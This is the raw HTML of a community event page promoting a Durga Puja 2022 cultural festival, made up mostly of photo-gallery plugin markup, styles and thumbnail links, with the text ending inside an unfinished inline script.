<p>Get ready to witness Bengali culture, mouth watering Bengali food, famous artists performing live, singing and dance events, drama, children performances and much more. Come, join the cultural festivities, get into the spirit and receive Ma Durga's blessings. This cultural fest will be a feast for eyes and soul.</p>

<p><strong>Photos from Durga Puja 2022</strong></p>

<style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 1254px;              justify-content: center;        margin:0 auto !important;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {    justify-content: flex-start;      max-width: 250px;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(0,0,0, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: ;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: ;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {    color: #323A45;    font-family: Ubuntu;    font-size: 12px;    max-height: 100%;    word-wrap: break-word;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_thumbnails "         data-right-click-protection="0"         data-bwg="0"         data-scroll="0"         data-gallery-type="thumbnails"         data-gallery-view-type="thumbnails"         data-current-url="/durga-puja-2022/?page_number_0=2"         data-lightbox-url="https://ahmedabadkalibari.com/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=1&#038;tag=0&#038;theme_id=1&#038;shortcode_id=2&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Fdurga-puja-2022%2F%3Fpage_number_0%3D2"         data-gallery-id="1"         data-popup-width="800"         data-popup-height="500"         data-is-album="gallery"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="2"              data-gallery-type="thumbnails"              data-gallery-id="1"              data-tag="0"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://ahmedabadkalibari.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">            <style>        #bwg_container1_0 #bwg_container2_0 .bwg_gal_title_0 {          display: block;          padding: 2px;          background-color: rgba(0, 0, 0, 0);          line-height: 20px;          font-family: Ubuntu;          font-size: 18px;          font-weight: bold;          color: #323A45;          text-shadow: ;          text-align: center;        }        #bwg_container1_0 #bwg_container2_0 .bwg_gal_description_0 {          margin: 20px 0;          word-break: break-word;          text-align: justify;          font-size: 15px;          font-weight: unset;        }        </style>        <div class="bwg_gal_title_0">Durga Puja 2022</div>            <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="0"         data-gallery-id="1"         data-lightbox-url="https://ahmedabadkalibari.com/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=1&amp;tag=0&amp;theme_id=1&amp;shortcode_id=2&amp;sort_by=order&amp;order_by=asc&amp;current_url=%2Fdurga-puja-2022%2F%3Fpage_number_0%3D2"         id="bwg_thumbnails_0"         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="44" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2391.jpg?bwg=1666162678" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="44"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2391.jpg?bwg=1666162678"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2391.jpg?bwg=1666162678"                   alt="MG 2391"                   title="MG 2391" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="45" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2402.jpg?bwg=1666162678" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="45"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2402.jpg?bwg=1666162678"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2402.jpg?bwg=1666162678"                   alt="MG 2402"                   title="MG 2402" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="46" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2432.jpg?bwg=1666162678" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="46"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2432.jpg?bwg=1666162678"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2432.jpg?bwg=1666162678"                   alt="MG 2432"                   title="MG 2432" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="47" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2443.jpg?bwg=1666162678" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="47"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2443.jpg?bwg=1666162678"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2443.jpg?bwg=1666162678"                   alt="MG 2443"                   title="MG 2443" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="48" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2414.jpg?bwg=1666162678" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="48"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2414.jpg?bwg=1666162678"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2414.jpg?bwg=1666162678"                   alt="MG 2414"                   title="MG 2414" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="49" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2456.jpg?bwg=1666162678" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="49"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2456.jpg?bwg=1666162678"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2456.jpg?bwg=1666162678"                   alt="MG 2456"                   title="MG 2456" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="50" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2575.jpg?bwg=1666162678" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="50"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2575.jpg?bwg=1666162678"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2575.jpg?bwg=1666162678"                   alt="MG 2575"                   title="MG 2575" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="51" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2653.jpg?bwg=1666162678" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="51"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2653.jpg?bwg=1666162678"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2653.jpg?bwg=1666162678"                   alt="MG 2653"                   title="MG 2653" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="52" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2622.jpg?bwg=1666162679" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="52"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2622.jpg?bwg=1666162679"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2622.jpg?bwg=1666162679"                   alt="MG 2622"                   title="MG 2622" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="53" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2617.jpg?bwg=1666162679" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="53"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2617.jpg?bwg=1666162679"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2617.jpg?bwg=1666162679"                   alt="MG 2617"                   title="MG 2617" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="54" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2658.jpg?bwg=1666162679" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="54"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2658.jpg?bwg=1666162679"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2658.jpg?bwg=1666162679"                   alt="MG 2658"                   title="MG 2658" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="55" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2806.jpg?bwg=1666162679" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="55"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2806.jpg?bwg=1666162679"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2806.jpg?bwg=1666162679"                   alt="MG 2806"                   title="MG 2806" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="56" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2815.jpg?bwg=1666162679" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="56"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2815.jpg?bwg=1666162679"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2815.jpg?bwg=1666162679"                   alt="MG 2815"                   title="MG 2815" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="57" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2932.jpg?bwg=1666162679" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="57"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2932.jpg?bwg=1666162679"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2932.jpg?bwg=1666162679"                   alt="MG 2932"                   title="MG 2932" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="58" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2957.jpg?bwg=1666162679" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="58"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2957.jpg?bwg=1666162679"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2957.jpg?bwg=1666162679"                   alt="MG 2957"                   title="MG 2957" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="59" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_2983.jpg?bwg=1666162679" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="59"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2983.jpg?bwg=1666162679"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_2983.jpg?bwg=1666162679"                   alt="MG 2983"                   title="MG 2983" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="60" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_3003.jpg?bwg=1666162679" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="60"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3003.jpg?bwg=1666162679"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3003.jpg?bwg=1666162679"                   alt="MG 3003"                   title="MG 3003" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="61" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_3070.jpg?bwg=1666162679" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="61"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3070.jpg?bwg=1666162679"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3070.jpg?bwg=1666162679"                   alt="MG 3070"                   title="MG 3070" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="62" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_3107.jpg?bwg=1666162679" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="62"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3107.jpg?bwg=1666162679"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3107.jpg?bwg=1666162679"                   alt="MG 3107"                   title="MG 3107" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="63" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_3122.jpg?bwg=1666162680" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="63"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3122.jpg?bwg=1666162680"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3122.jpg?bwg=1666162680"                   alt="MG 3122"                   title="MG 3122" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="64" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_3143.jpg?bwg=1666162680" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="64"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3143.jpg?bwg=1666162680"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3143.jpg?bwg=1666162680"                   alt="MG 3143"                   title="MG 3143" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="65" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_3263.jpg?bwg=1666162680" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="65"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3263.jpg?bwg=1666162680"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3263.jpg?bwg=1666162680"                   alt="MG 3263"                   title="MG 3263" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="66" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_3340.jpg?bwg=1666162680" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="66"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3340.jpg?bwg=1666162680"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3340.jpg?bwg=1666162680"                   alt="MG 3340"                   title="MG 3340" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="67" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_3361.jpg?bwg=1666162680" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="67"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3361.jpg?bwg=1666162680"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3361.jpg?bwg=1666162680"                   alt="MG 3361"                   title="MG 3361" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="68" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_3369.jpg?bwg=1666162680" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="68"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3369.jpg?bwg=1666162680"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3369.jpg?bwg=1666162680"                   alt="MG 3369"                   title="MG 3369" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="69" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_3403.jpg?bwg=1666162680" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="69"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3403.jpg?bwg=1666162680"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3403.jpg?bwg=1666162680"                   alt="MG 3403"                   title="MG 3403" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="70" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_3395.jpg?bwg=1666162680" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="70"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3395.jpg?bwg=1666162680"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3395.jpg?bwg=1666162680"                   alt="MG 3395"                   title="MG 3395" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="71" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_3410.jpg?bwg=1666162680" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="71"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3410.jpg?bwg=1666162680"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3410.jpg?bwg=1666162680"                   alt="MG 3410"                   title="MG 3410" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="72" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/0J7A8585.jpg?bwg=1666162680" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="72"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/0J7A8585.jpg?bwg=1666162680"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/0J7A8585.jpg?bwg=1666162680"                   alt="0J7A8585"                   title="0J7A8585" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="73" href="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/MG_3431.jpg?bwg=1666162680" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="73"                   data-width="500.00"                   data-height="333.00"                   data-src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3431.jpg?bwg=1666162680"                   src="https://ahmedabadkalibari.com/wp-content/uploads/photo-gallery/thumb/MG_3431.jpg?bwg=1666162680"                   alt="MG 3431"                   title="MG 3431" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>          </div>    <style>      /*pagination styles*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin: 6px 0 4px;				display: block;      }      @media only screen and (max-width : 320px) {      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {     	 display: none;      }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				margin-right: 10px;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus,			#bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: default;				color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 input.bwg_current_page {				cursor: pointer;				text-align: center;				font-size: 12px;				font-family: Ubuntu;				font-weight: bold;				color: #666666;				text-decoration: none;				padding: 3px 6px;				margin: 0;				border-radius: 0;				border-style: solid;				border-width: 1px;				border-color: #E3E3E3;								background-color: rgba(255, 255, 255, 1.00);				box-shadow: 0;				transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_0">              <div class="tablenav-pages_0">                      <span class="pagination-links_0 pagination-links" data-pages-count="2">              <span class="pagination-links_col1">              <a class="bwg-a first-page-0" title="Go to the first page" href="/durga-puja-2022/?page_number_0=1">«</a>              <a class="bwg-a prev-page-0" title="Go to the previous page" href="/durga-puja-2022/?page_number_0=1">‹</a>              </span>							<span class="pagination-links_col2">									<input type="number" class="bwg_current_page" name="bwg_current_page" value="2" data-url-info="page_number_0" onkeypress="return bwg_change_page_0(event, this)" min="1" oninput="validity.valid||(value='')" />										of										<span class="total-pages_0">											2										</span>							</span>              <span class="pagination-links_col3">                <a class="bwg-a next-page disabled" title="Go to the next page" >›</a>                <a class="bwg-a last-page disabled" title="Go to the last page" >»</a>              </span>						</span>						        </div>                <input type="hidden" id="page_number_0" name="page_number_0" value="2" />      <script type="text/javascript">        if( jQuery('.bwg_nav_cont_0').length > 1 